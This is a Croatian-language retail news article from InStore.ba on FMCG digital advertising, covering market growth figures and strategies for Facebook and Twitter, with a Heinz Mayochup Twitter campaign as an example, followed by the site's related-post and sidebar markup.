<p>Upravo zbog toga što Research and Market u svom izvještaju predviđa da će globalno FMCG tržište do 2025. godine dostići vrijednost od 15.361,8 milijardi dolara, uz složenu godišnju stopu rasta od 5,4 % između 2018. i 2025. godine. To čini robu široke potrošnje najvećom skupinom potrošačkih proizvoda, uz produkciju, distribuciju i marketing te robe.</p>
<p>Uz rast u industriji, FMCG sektor je također ostvario značajan rast u potrošnji digitalnih oglasa jer su kompanije uočile mogućnosti digitalnog oglašavanja. Istraživanje koje je proveo eMarketer pokazuje da se u drugom kvartalu 2020. godine dogodio rast od 53% u potrošnji na oglašavanje FMCG sektora. U Velikoj Britaniji 2020. godine roba široke potrošnje imala je 13,5% udjela u potrošnji digitalnih oglasa, čime je zaradila drugo mjesto, odmah iza maloprodaje koja je ostvarila 20% potrošnje na oglašavanje. U SAD-u je roba široke potrošnje bila zastupljena sa 14,4% udjela u potrošnji na digitalne oglase 2020. godine, pri čemu je bila treći najveći potrošač među industrijama koje pokrivamo. Prema istraživanju eMarketera, oglašivači robe široke potrošnje u SAD-u potrošili su puno unutar mobilnog sektora, a najpopularniji su bili oglasi na društvenim mrežama i video platformama.</p>
<p>Predviđa se da će digitalno video oglašavanje 2021. godine biti najbrže rastući format oglasa za robu široke potrošnje, u porastu od 17,1% na 5,54 milijarde dolara samo u SAD-u. Trošak digitalnih video oglasa činit će 47,5% oglašavanja na ekranima za sektor FMCG-a u Americi te 28,6% ukupnog oglašavačkog troška.</p>
<p>Na Facebooku se manje kompanije mogu uspješno natjecati s najvećim FMCG brendovima. Facebookova publika od 2,8 milijardi ljudi predstavlja skoro neograničene mogućnosti za oglašivače, nudeći im šansu da privuku kupce u njihovom najprihvatljivijem stanju.</p>
<p><em>Roba široke potrošnje nalazi se među pet najboljih kategorija na većini Facebookovih tržišta u industriji. Veliki brendovi poput Unilevera, P&amp;G-a i Nestléa već su u potpunosti iskoristili globalne mogućnosti oglašavanja na Facebooku. Deset miliona kompanija aktivno koriste oglašavanje na Facebooku, a prvih 100 oglašivača u FMCG sektoru čini tek 20% ukupnog prihoda od oglasa</em>, navodi CNN.</p>
<p>Dakle, veličina vaše kompanije na Facebooku nije glavni prioritet u oglašavanju. Ova je kategorija vrlo kompetitivna, a istovremeno nudi jednake uvjete globalnim, nacionalnim i lokalnim brendovima. U prvom bi planu trebali biti poslovni ishodi, razumijevanje za važnost tima stručnjaka, dijeljenje znanja, implementacija najboljih praksi i spremnost za učenje i razvoj.</p>
<p>Kombinacija kreativnosti i mjerenja na Facebooku predstavlja pobjedničku formulu za FMCG brendove. Oglašivači su u ovom segmentu naučili poboljšati svoje marketinške ciljeve i definirati svoje optimalne publike kako bi riješili potencijalne poslovne probleme. Uz to, oglašivači bi trebali posebno pripaziti na sljedeće:</p>
<p>Oglašivači trebaju prihvatiti prelazak potrošača u svijet mobitela i usredotočiti se na pričanje priča u kratkim formama. U središnjoj je Europi 73,4% ljudi 2020. godine surfalo internetom preko svojih mobitela, a prema izvještajima Amerikanci provode skoro sve slobodno vrijeme na internetskim aplikacijama. Brendovi su uhvatili ovaj trend i započeli izravne razgovore sa svojim kupcima, s odličnim rezultatima.</p>
<p>Pametna misao izražena kroz ilustraciju možda je upravo ono što vam treba kako bi vaša kampanja bila zapažena u masi sadržaja. Baš je zato važno fokusirati se na kreativne aktivnosti koje će vas odvojiti od konkurencije i pametno iskoristiti kreativnost u izgradnji brenda.</p>
<p>Slično tome, kreativne bi agencije trebale početi koristiti “Facebook Thumbstoppers” značajku u svom radu, pomažući brendovima da inspiriraju svoje kupce, što dovodi do povećanja prodaje.</p>
<p>Iskorištavanjem Facebookovih naprednih alata za mjerenje, oglašivači bi trebali težiti razvijanju jednostavnih i prilagodljivih strategija mjerenja, što će im pomoći da bolje razumiju svoje kupce i da donesu najučinkovitije poslovne odluke. Za oglašivače je važno da balansiraju svoje dugoročne i kratkoročne potrebe, identificiraju mjerenje poteza i potiču rast brenda.</p>
<p>Stvorite i pokrenite učinkovite testove koji će vam pomoći da brzo uvidite potrebne promjene i kontinuirano im se prilagođavate u optimizaciji kampanje. Provodite eksperimente i proučite testove kako biste testirali nove pretpostavke i držali se onoga što vam donosi rezultate. Integrirana marketinška kampanja koja podupire ROI prodaje za troškove digitale može pomoći u preciznom podešavanju kampanja i postizanju maksimalnog učinka.</p>
<p>Na kraju, vjerujte algoritmima strojnog učenja koji su u pozadini vaših oglasa i maksimalno iskoristite automatsko pozicioniranje, licitiranje i targetiranje strategija kako biste postigli jeftinije stope konverzije.</p>
<p>Kako biste doprijeli do gledatelja televizije, FMCG brendovi trebali bi uklopiti aspekt višestrukih ekrana u svoje oglašavačke kampanje na Facebooku. Velika većina publike prijavljuje da koristi više ekrana, umjesto samo desktop ili mobitel. Potrebno je prikupiti posebna znanja za razumjeti kako ostvariti optimalne rezultate kampanje koristeći kombinaciju oglašavanja na televiziji i na Facebooku.</p>
<p>Iako ne postoji sigurni način postizanja uspjeha, različiti su brendovi imali uspješnu 2020. godinu. Niže se nalaze neke od strategija korištene u najuspješnijim oglašavanjima na Facebooku.</p>
<p>S prelaskom u novu fazu naše stvarnosti nakon pandemije COVID-19, FMCG/CPG sektor će nesumnjivo nastaviti svoj napredak, mogućnost skretanja s kursa ostat će ključni aspekt poslovanja, a digitalna će trgovina biti neizostavan sastojak uspjeha.  Facebook će ostati glavna platform ana kojoj većina brendova dopire do svojih kupaca. Ovo će razdoblje omogućiti manjim brendovima da se natječu s velikim platformama.</p>
<p>Ljudi vole razgovarati o FMCG/CPG proizvodima na Twitteru. Ima li boljeg načina oglašavanja vašeg proizvoda od platforme na kojoj se otvoreno raspravlja na vrlo zanimljiv način? Statistike pokazuju da je 192 miliona ljudi bilo aktivno na Twitteru u četvrtom kvartalu 2020. godine te rast Twitterove publike od 27% iz godine u godinu. Twitter je postao dom slobodne diskusije, recenzije proizvoda i preporuka, a korisnici se obično aktivno povezuju jedni s drugima. Zbog toga je Twitter odlična platforma za launch novih proizvoda FMCG/CPG brendova. Uključite se u razgovor, pružite korisne savjete i najavite posebne ponude.</p>
<p>Marketing Dive je izvijestio da su Kraft Heinz, Nestlé i Coca-Cola bili među top 5 oglašivača na Twitteru 2019. godine. Koncentracija FMCG/CPG brendova među najboljim oglašivačima na Twitteru pokazuje koju vrijednost Twitter ima za brendove u ovoj industriji.</p>
<p>Većina FMCG/CPG brendova koristi Twitter u oglašivačke svrhe i za organske kampanje, međutim Twitter se pokazao vrlo uspješnim kod lansiranja novih proizvoda. Twitter je vrhunska platforma za dosezanje vaše publike, Koliko god ona bila nišna, zbog svoje vrlo angažirane publike s velikim rasponom interesa. Prosječni rezultati launch kampanji na Twitteru uključuju 82% veću pamtljivost, 18% povećanu svijest o brendu, 21% višu svijest o kampanju i 15% veće povezivanje poruka.</p>
<p><a href="https://www.heinz.com/">Heinz</a> je jedan od najjačih igrača u FMCG/CPG industriji. Nakon njihove odluke da predstave majonezu kao novi proizvod, otkrili su aktivnu diskusiju koja se već odvijala na Twitteru oko Mayochupa, proizvoda koji je Heinz već lansirao na srednjoistočno tržište. Heinzov brend tim je iskoristio ovu debatu i okrenuo razgovor prema Heinzovoj majonezi, koristeći Mayochup kao most. Umjesto jednostavnog tvita kao odgovora na postojeći razgovor, brend je kreirao anketu na Twitteru i pitao korisnike žele li ovaj proizvod na američkom tržištu. Anketa je tražila da više od pola miliona ljudi odgovori potvrdno kako bi se proizvod lansirao na domaćem tržištu. Ovakav inovativan pristup rezultirao je porastom svijesti brenda za 28%.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/u-rusiji-predstavljena-zamjena-za-mcdonalds/">U Rusiji predstavljena zamjena za McDonald&#8217;s</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/8-fmcg-retail-summit-urucenje-priznanja-category-manageru-kompanije-mercator/">8. FMCG RETAIL SUMMIT: Uručenje priznanja Category manageru kompanije Mercator</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2022-03-24T12:58:32+00:00"><meta itemprop="dateModified" content="2022-03-24T12:58:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="McKinsey: Novo desetljeće prilika za FMCG oglašivače"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11833,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1067";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "356";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sad-hrvatska-vegeta-zasijala-na-times-square/"  rel="bookmark" class="td-image-wrap " title="SAD/Hrvatska: Vegeta zasijala na Times Square" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD/Hrvatska: Vegeta zasijala na Times Square" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/vegeta-zasjala-na-times-squareu-1-1600x1000-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-hrvatska-vegeta-zasijala-na-times-square/"  rel="bookmark" title="SAD/Hrvatska: Vegeta zasijala na Times Square">SAD/Hrvatska: Vegeta zasijala na Times Square</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/spanija-nivea-men-i-real-madrid-produzili-partnerstvo-do-2030/"  rel="bookmark" class="td-image-wrap " title="Španija: Nivea Men i Real Madrid produžili partnerstvo do 2030." ><img class="entry-thumb" src="[data-uri]" alt="" title="Španija: Nivea Men i Real Madrid produžili partnerstvo do 2030." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/real-madrid-nivea-2030-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/spanija-nivea-men-i-real-madrid-produzili-partnerstvo-do-2030/"  rel="bookmark" title="Španija: Nivea Men i Real Madrid produžili partnerstvo do 2030.">Španija: Nivea Men i Real Madrid produžili partnerstvo do 2030.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/francuska-robert-pattinson-novi-ambasador-brenda-1664/"  rel="bookmark" class="td-image-wrap " title="Francuska: Robert Pattinson novi ambasador brenda 1664" ><img class="entry-thumb" src="[data-uri]" alt="" title="Francuska: Robert Pattinson novi ambasador brenda 1664" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/1664-foto-carlsberg-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/francuska-robert-pattinson-novi-ambasador-brenda-1664/"  rel="bookmark" title="Francuska: Robert Pattinson novi ambasador brenda 1664">Francuska: Robert Pattinson novi ambasador brenda 1664</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11833","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/otvoren-46-prodajni-objekat-mega-diskonta/"  rel="bookmark" class="td-image-wrap " title="Otvoren 46. prodajni objekat MEGA Diskonta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otvoren 46. prodajni objekat MEGA Diskonta" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/174135506_233449978569796_3075444452326400720_n-scaled-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/otvoren-46-prodajni-objekat-mega-diskonta/"  rel="bookmark" title="Otvoren 46. prodajni objekat MEGA Diskonta">Otvoren 46. prodajni objekat MEGA Diskonta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T09:26:36+00:00" >June 24, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-novi-mandat-clanovima-uprave-atlantic-grupe/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Novi mandat članovima Uprave Atlantic grupe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Novi mandat članovima Uprave Atlantic grupe" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/maxresdefault-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-novi-mandat-clanovima-uprave-atlantic-grupe/"  rel="bookmark" title="Hrvatska: Novi mandat članovima Uprave Atlantic grupe">Hrvatska: Novi mandat članovima Uprave Atlantic grupe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T13:29:06+00:00" >December 9, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/francuska-carrefour-preuzima-prosol-za-3-do-4-milijarde-eura/"  rel="bookmark" class="td-image-wrap " title="Francuska: Carrefour preuzima Prosol za 3 do 4 milijarde eura?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Francuska: Carrefour preuzima Prosol za 3 do 4 milijarde eura?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/shutterstock_1143320432-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/francuska-carrefour-preuzima-prosol-za-3-do-4-milijarde-eura/"  rel="bookmark" title="Francuska: Carrefour preuzima Prosol za 3 do 4 milijarde eura?">Francuska: Carrefour preuzima Prosol za 3 do 4 milijarde eura?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T12:39:00+00:00" >February 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/spanija-carrefour-sa-izmijenjenim-receptima-za-vegane/"  rel="bookmark" class="td-image-wrap " title="Španija: Carrefour sa izmijenjenim receptima za vegane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Španija: Carrefour sa izmijenjenim receptima za vegane" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/carrefour_0.jpg"  width="100" height="49" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/spanija-carrefour-sa-izmijenjenim-receptima-za-vegane/"  rel="bookmark" title="Španija: Carrefour sa izmijenjenim receptima za vegane">Španija: Carrefour sa izmijenjenim receptima za vegane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T09:36:52+00:00" >November 23, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-11833","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3708";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "927";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/francuska-robert-pattinson-novi-ambasador-brenda-1664/"  rel="bookmark" class="td-image-wrap " title="Francuska: Robert Pattinson novi ambasador brenda 1664" ><img class="entry-thumb" src="[data-uri]" alt="" title="Francuska: Robert Pattinson novi ambasador brenda 1664" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/1664-foto-carlsberg-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/francuska-robert-pattinson-novi-ambasador-brenda-1664/"  rel="bookmark" title="Francuska: Robert Pattinson novi ambasador brenda 1664">Francuska: Robert Pattinson novi ambasador brenda 1664</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sad-pepsico-zapocinje-suradnju-s-formulom-1/"  rel="bookmark" class="td-image-wrap " title="SAD: PepsiCo započinje suradnju s Formulom 1" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: PepsiCo započinje suradnju s Formulom 1" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/05/pepsico-formula-1-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-pepsico-zapocinje-suradnju-s-formulom-1/"  rel="bookmark" title="SAD: PepsiCo započinje suradnju s Formulom 1">SAD: PepsiCo započinje suradnju s Formulom 1</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatski-i-slovenski-proizvodaci-zajedno-brendiraju-ovcji-sir-iz-istre/"  rel="bookmark" class="td-image-wrap " title="Hrvatski i slovenski proizvođači zajedno brendiraju ovčji sir iz Istre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatski i slovenski proizvođači zajedno brendiraju ovčji sir iz Istre" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/Istarski-sirevi-Spin-odnijeli-cak-dvije-Global-Cheese-Awards-nagrade-3-min-696x464-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatski-i-slovenski-proizvodaci-zajedno-brendiraju-ovcji-sir-iz-istre/"  rel="bookmark" title="Hrvatski i slovenski proizvođači zajedno brendiraju ovčji sir iz Istre">Hrvatski i slovenski proizvođači zajedno brendiraju ovčji sir iz Istre</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/draftomat-softver-za-brzo-kreiranje-dokumenata/"  rel="bookmark" class="td-image-wrap " title="DRAFTOMAT – SOFTVER ZA BRZO KREIRANJE DOKUMENATA" ><img class="entry-thumb" src="[data-uri]" alt="" title="DRAFTOMAT – SOFTVER ZA BRZO KREIRANJE DOKUMENATA" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/Draftomat1-04-1-768x432-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/draftomat-softver-za-brzo-kreiranje-dokumenata/"  rel="bookmark" title="DRAFTOMAT – SOFTVER ZA BRZO KREIRANJE DOKUMENATA">DRAFTOMAT – SOFTVER ZA BRZO KREIRANJE DOKUMENATA</a></h3>
        </div>

        
